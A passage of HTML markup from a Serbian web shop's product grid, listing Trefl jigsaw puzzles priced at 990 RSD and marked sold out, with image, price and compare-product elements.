        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_beauty_of_the_gallop_500_kom.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_beauty_of_the_gallop_500_kom.jpg" loading="lazy" width="240" height="300" alt="Trefl&#x20;Puzzle&#x20;Beauty&#x20;of&#x20;the&#x20;gallop&#x20;500&#x20;kom" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-1649 {
    width: 240px;
}
.product-image-container-1649 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-puzzle-beauty-of-the-gallop-500-kom">
                                Trefl Puzzle Beauty of the gallop 500 kom                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1649" data-price-box="product-id-1649">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-1649"                data-price-amount="990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">990,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"1649","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1645"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-puzzle-black-bike-500-kom"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1645">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_black_bike_500_kom.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_black_bike_500_kom.jpg" loading="lazy" width="240" height="300" alt="Trefl&#x20;Puzzle&#x20;Black&#x20;Bike&#x20;500&#x20;kom" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-1645 {
    width: 240px;
}
.product-image-container-1645 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-puzzle-black-bike-500-kom">
                                Trefl Puzzle Black Bike 500 kom                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1645" data-price-box="product-id-1645">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-1645"                data-price-amount="990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">990,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"1645","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1644"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-puzzle-lamas-in-the-mountain-500-kom"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1644">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_lamas_in_the_mountain_500_kom.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_lamas_in_the_mountain_500_kom.jpg" loading="lazy" width="240" height="300" alt="Trefl&#x20;Puzzle&#x20;Lamas&#x20;in&#x20;the&#x20;Mountain&#x20;500&#x20;kom" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-1644 {
    width: 240px;
}
.product-image-container-1644 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-puzzle-lamas-in-the-mountain-500-kom">
                                Trefl Puzzle Lamas in the Mountain 500 kom                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1644" data-price-box="product-id-1644">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-1644"                data-price-amount="990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">990,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"1644","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1643"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-puzzle-fontanna-di-trevi-roma-500-kom"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1643">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_fontanna_di_trevi_roma_500_kom.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_fontanna_di_trevi_roma_500_kom.jpeg" loading="lazy" width="240" height="300" alt="Trefl&#x20;Puzzle&#x20;Fontanna&#x20;di&#x20;Trevi&#x20;Roma&#x20;500&#x20;kom" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-1643 {
    width: 240px;
}
.product-image-container-1643 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-puzzle-fontanna-di-trevi-roma-500-kom">
                                Trefl Puzzle Fontanna di Trevi Roma 500 kom                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1643" data-price-box="product-id-1643">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-1643"                data-price-amount="990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">990,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"1643","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1616"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-puzzle-slagalica-4in1-disney-frozen"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1616">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/p/u/puzzle-34323.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/p/u/puzzle-34323.jpg" loading="lazy" width="240" height="300" alt="Trefl&#x20;Puzzle&#x20;Slagalica&#x20;&#x201E;4in1&#x201C;&#x20;Disney&#x20;Frozen" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-1616 {
    width: 240px;
}
.product-image-container-1616 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-puzzle-slagalica-4in1-disney-frozen">
                                Trefl Puzzle Slagalica „4in1“ Disney Frozen                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1616" data-price-box="product-id-1616">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-1616"                data-price-amount="990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">990,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"1616","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1425"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-puzzle-slagalica-4in1-frozen-ii"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1425">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/f/r/frozen_4in1.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/f/r/frozen_4in1.jpg" loading="lazy" width="240" height="300" alt="Trefl&#x20;Puzzle&#x20;Slagalica&#x20;&#x201E;4in1&#x201C;&#x20;Frozen&#x20;II" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-1425 {
    width: 240px;
}
.product-image-container-1425 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-puzzle-slagalica-4in1-frozen-ii">
                                Trefl Puzzle Slagalica „4in1“ Frozen II                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1425" data-price-box="product-id-1425">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-1425"                data-price-amount="990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">990,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"1425","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1424"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-puzzle-slagalica-4in1-christmas-time"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1424">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/4/i/4in1disney.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/4/i/4in1disney.jpg" loading="lazy" width="240" height="300" alt="Trefl&#x20;Puzzle&#x20;Slagalica&#x20;&#x201E;4in1&#x201C;&#x20;Christmas&#x20;Time" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-1424 {
    width: 240px;
}
.product-image-container-1424 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-puzzle-slagalica-4in1-christmas-time">
                                Trefl Puzzle Slagalica „4in1“ Christmas Time                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1424" data-price-box="product-id-1424">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-1424"                data-price-amount="990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">990,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"1424","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1323"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-puzzle-slagalica-woodland-seclusion-500-kom"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1323">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/3/7/37327.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/3/7/37327.jpg" loading="lazy" width="240" height="300" alt="Trefl&#x20;Puzzle&#x20;Slagalica&#x20;Woodland&#x20;Seclusion&#x20;500&#x20;kom" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-1323 {
    width: 240px;
}
.product-image-container-1323 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-puzzle-slagalica-woodland-seclusion-500-kom">
                                Trefl Puzzle Slagalica Woodland Seclusion 500 kom                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1323" data-price-box="product-id-1323">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-1323"                data-price-amount="990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">990,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"1323","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_968"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-puzzle-slagalica-mountain-train-500-kom"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-968">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_slagalica_mountain_train_500_kom.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_slagalica_mountain_train_500_kom.jpg" loading="lazy" width="240" height="300" alt="Trefl&#x20;Puzzle&#x20;Slagalica&#x20;Mountain&#x20;train&#x20;500&#x20;kom" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-968 {
    width: 240px;
}
.product-image-container-968 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-puzzle-slagalica-mountain-train-500-kom">
                                Trefl Puzzle Slagalica Mountain train 500 kom                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="968" data-price-box="product-id-968">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-968"                data-price-amount="990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">990,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"968","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_967"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-puzzle-slagalica-lupine-nature-500-kom"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-967">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_slagalica_lupine_nature_500_kom.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_slagalica_lupine_nature_500_kom.jpg" loading="lazy" width="240" height="300" alt="Trefl&#x20;Puzzle&#x20;Slagalica&#x20;Lupine&#x20;nature&#x20;500&#x20;kom" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-967 {
    width: 240px;
}
.product-image-container-967 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-puzzle-slagalica-lupine-nature-500-kom">
                                Trefl Puzzle Slagalica Lupine nature 500 kom                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="967" data-price-box="product-id-967">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-967"                data-price-amount="990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">990,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"967","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_966"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-puzzle-slagalica-old-bridge-in-mostar-500-kom"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-966">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_slagalica_old_bridge_in_mostar_500_kom.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_slagalica_old_bridge_in_mostar_500_kom.jpg" loading="lazy" width="240" height="300" alt="Trefl&#x20;Puzzle&#x20;Slagalica&#x20;Old&#x20;Bridge&#x20;in&#x20;Mostar&#x20;500&#x20;kom" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-966 {
    width: 240px;
}
.product-image-container-966 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-puzzle-slagalica-old-bridge-in-mostar-500-kom">
                                Trefl Puzzle Slagalica Old Bridge in Mostar 500 kom                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="966" data-price-box="product-id-966">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-966"                data-price-amount="990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">990,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"966","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_964"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-puzzle-slagalica-romantic-paris-500-kom"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-964">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_slagalica_romantic_paris_500_kom.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_slagalica_romantic_paris_500_kom.jpg" loading="lazy" width="240" height="300" alt="Trefl&#x20;Puzzle&#x20;Slagalica&#x20;Romantic&#x20;Paris&#x20;500&#x20;kom" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-964 {
    width: 240px;
}
.product-image-container-964 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-puzzle-slagalica-romantic-paris-500-kom">
                                Trefl Puzzle Slagalica Romantic Paris 500 kom                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="964" data-price-box="product-id-964">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-964"                data-price-amount="990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">990,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"964","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_962"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-puzzle-slagalica-mountain-idyll-500-kom"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-962">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_slagalica_mountain_idyll_500_kom.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_slagalica_mountain_idyll_500_kom.jpg" loading="lazy" width="240" height="300" alt="Trefl&#x20;Puzzle&#x20;Slagalica&#x20;Mountain&#x20;idyll&#x20;500&#x20;kom" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-962 {
    width: 240px;
}
.product-image-container-962 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-puzzle-slagalica-mountain-idyll-500-kom">
                                Trefl Puzzle Slagalica Mountain idyll 500 kom                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="962" data-price-box="product-id-962">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-962"                data-price-amount="990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">990,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"962","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
